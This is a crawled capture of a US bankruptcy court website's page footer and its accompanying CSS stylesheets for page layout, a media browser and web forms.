        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/contact-us">Contacts</a> | <a href="/court-locations">Locations</a> | <a href="/employment/">Employment</a> | <a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.mieb.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t6ykvl"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/themes/adaptive/css/layouts/adaptive/adaptive.layout.css?t6ykvl
body_size: 3706
content:
/*******************************************************************************
 * cst.layout.scss
 *
 * Styling of the "basic" layout using Compass grid extension Susy
 * and building mobile first layouts.
 ******************************************************************************/
.l-page,
.l-header,
.l-welcome,
.l-main,
.l-triptych,
.l-footer {
  *zoom: 1;
  max-width: 1190px;
  _width: 1190px;
  padding-left: 5px;
  padding-right: 5px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 20px;
}
.l-page:after,
.l-header:after,
.l-welcome:after,
.l-main:after,
.l-triptych:after,
.l-footer:after {
  content: "";
  display: table;
  clear: both;
}

.l-region--highlighted,
.l-region--help,
.l-region--welcome-links,
.l-region--featured,
.l-region--sidebar-first,
.l-region--sidebar-second,
.l-region--sub-content-left,
.l-region--sub-content-center,
.l-region--sub-content-right,
.l-region--triptych-first,
.l-region--triptych-middle,
.l-region--triptych-last {
  margin-bottom: 20px;
}

@media (min-width: 48em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--navigation {
    clear: both;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}
@media (min-width: 60em) {
  .l-page,
  .l-header,
  .l-main,
  .l-triptych,
  .l-footer {
    max-width: 1190px;
  }

  .l-branding {
    width: 100%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--header {
    width: 100%;
    float: right;
    margin-right: 0;
  }

  .l-region--welcome-links {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--featured {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-sidebar-first .l-content {
    width: 74.57627%;
    float: right;
    margin-right: 0;
  }
  .has-sidebar-first .l-region--sidebar-first {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }

  .has-sidebar-second .l-content {
    width: 74.57627%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-sidebar-second .l-region--sidebar-second {
    width: 23.72881%;
    float: right;
    margin-right: 0;
    clear: none;
  }

  .has-two-sidebars .l-content {
    width: 49.15254%;
    float: left;
    margin-right: 1.69492%;
    margin-left: 25.42373%;
  }
  .has-two-sidebars .l-region--sidebar-first,
  .has-two-sidebars .l-region--sidebar-second {
    width: 23.72881%;
    float: left;
    margin-right: 1.69492%;
  }
  .has-two-sidebars .l-region--sidebar-first {
    margin-left: -76.27119%;
  }
  .has-two-sidebars .l-region--sidebar-second {
    float: right;
    margin-right: 0;
    clear: none;
  }

  .l-region--sub-content-left,
  .l-region--sub-content-center,
  .l-region--sub-content-right,
  .l-region--triptych-first,
  .l-region--triptych-middle,
  .l-region--triptych-last {
    width: 32.20339%;
    float: left;
    margin-right: 1.69492%;
  }

  .l-region--sub-content-right,
  .l-region--triptych-last {
    float: right;
    margin-right: 0;
    clear: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/all/modules/features/us_courts_file_management/css/us_courts_file_management.css?t6ykvl
body_size: 235
content:
/* css file for use with file management feature */

.media-browser table.views-table {
  border-collapse: separate;
  width: 100%;
}

.media-browser fieldset#edit-select {
  border:0 none;
}

.media-browser legend {
  display:none;
}


--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_11.css?t6ykvl
body_size: 61
content:
fieldset.webform-component-fieldset {
margin-bottom: 1em;
}

--- FILE ---
content_type: text/css
request_url: https://www.mieb.uscourts.gov/sites/mieb/files/css_injector/css_injector_12.css?t6ykvl
body_size: 47
content:
.pro-se-self-service-signature {
color:#f00
}